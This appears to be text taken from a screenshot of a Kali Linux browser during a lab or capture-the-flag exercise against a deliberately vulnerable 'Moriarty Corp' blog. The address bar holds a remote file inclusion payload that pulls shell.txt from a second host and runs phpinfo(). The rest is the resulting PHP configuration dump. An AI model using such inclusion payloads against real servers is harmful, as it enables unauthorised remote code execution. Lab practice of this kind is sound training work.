 192.168.17.131:8000/#/auth
Welcome to Moriarty Corp.
Preferences
192.168.17.131/?file=http://192.168.17.128/shell.txt&a=phpinfo();
80%
Kali Linux
Kali Training
Kali Tools
Kali Forums
Kali Docs
NetHunter
Offensive Security
MSFU
Exploit-DB
GHDB
Welcome to Moriarty Corp. Blog. All our business is legit.
Check out our blog posts:
Blog Post 1
Blog Post 2
PHP Version 5.6.36
php
System
Linux 17cd8c20a816 4.15.0-39-generic #42-Ubuntu SMP Tue Oct 23 15:48:01 UTC 2018 x86_64
Build Date
Apr 28 2018 21:11:11
Configure Command
/home/buildozer/aports/community/php5/src/php-5.6.36/configure '--build=x86_64-alpine-linux-musl'
'--host=x86_64-alpine-linux-musl' '--prefix=/usr' '--sysconfdir=/etc/php5' '--localstatedir=/var' '--with-
layout=GNU' '--with-config-file-path=/etc/php5' '--with-config-file-scan-dir=/etc/php5/conf.d' '--
enable-inline-optimization' '--disable-debug' '--disable-rpath' '--disable-static' '--enable-shared' '--
mandir=/usr/share/man' '--with-pic' '--program-suffix=5' '--disable-cli' '--with-apxs2' '--enable-
bcmath=shared' '--with-bz2=shared' '--enable-calendar=shared' '--with-cdb' '--enable-ctype=shared'
'--with-curl=shared' '--enable-dba=shared' '--with-db4=shared' '--enable-dom=shared' '--with-
enchant=shared' '--enable-exif=shared' '--with-freetype-dir=shared,/usr' '--enable-ftp=shared' '--
with-gd=shared' '--enable-gd-native-ttf' '--with-gdbm=shared' '--with-gettext=shared' '--with-
gmp=shared' '--with-iconv=shared' '--with-icu-dir=/usr' '--with-imap=shared' '--with-imap-ssl=shared'
'--enable-intl=shared' '--with-jpeg-dir=shared,/usr' '--enable-json=shared' '--with-ldap=shared' '--
enable-libxml=shared' '--enable-mbregex' '--enable-mbstring=all' '--with-mcrypt=shared' '--with-
mysql=shared,mysqlnd' '--with-mysql-sock=/var/run/mysqld/mysqld.sock' '--with-
mysqli=shared,mysqlnd' '--with-openssl=shared' '--with-pcre-regex=/usr' '--enable-pcntl=shared' '--
enable-pdo=shared' '--with-pdo-mysql=shared,mysqlnd' '--with-pdo-odbc=shared,unixODBC,/usr' '--
with-pdo-pgsql=shared' '--with-pdo-sqlite=shared,/usr' '--with-pgsql=shared' '--enable-phar=shared'
'--with-png-dir=shared,/usr' '--enable-posix=shared' '--with-pspell=shared' '--with-regex=php' '--
enable-session' '--enable-shmop=shared' '--with-snmp=shared' '--enable-soap=shared' '--enable-
sockets=shared' '--with-sqlite3=shared,/usr' '--enable-sysvmsg=shared' '--enable-sysvsem=shared'
'--enable-sysvshm=shared' '--with-unixODBC=shared,/usr' '--enable-xml=shared' '--enable-
xmlreader=shared' '--with-xmlrpc=shared' '--with-xsl=shared' '--enable-wddx=shared' '--enable-
zip=shared' '--with-zlib=shared' '--without-db1' '--without-db2' '--without-db3' '--without-qdbm' '--
with-mssql=shared' '--with-pdo-dblib=shared' '--enable-opcache' 'build_alias=x86_64-alpine-linux-
musl' 'host_alias=x86_64-alpine-linux-musl' 'CC=gcc' 'CFLAGS=-Os -fomit-frame-pointer -g'
'LDFLAGS=-Wl,--as-needed' 'CPPFLAGS=-Os -fomit-frame-pointer' 'CXXFLAGS=-Os -fomit-frame-
pointer -g'
Server API
Apache 2.0 Handler
Virtual Directory Support
disabled
Configuration File (php.ini) Path
/etc/php5
Loaded Configuration File
/etc/php5/php.ini
Scan this dir for additional .ini files
/etc/php5/conf.d
Additional .ini files parsed
/etc/php5/conf.d/ctype.ini, /etc/php5/conf.d/curl.ini, /etc/php5/conf.d/dom.ini, /etc/php5/conf.d/gd.ini,
/etc/php5/conf.d/iconv.ini, /etc/php5/conf.d/json.ini, /etc/php5/conf.d/mcrypt.ini, /etc/php5/conf.d
/mysql.ini, /etc/php5/conf.d/openssl.ini, /etc/php5/conf.d/pdo.ini, /etc/php5/conf.d/pdo_mysql.ini,
/etc/php5/conf.d/phar.ini, /etc/php5/conf.d/xml.ini
PHP API
20131106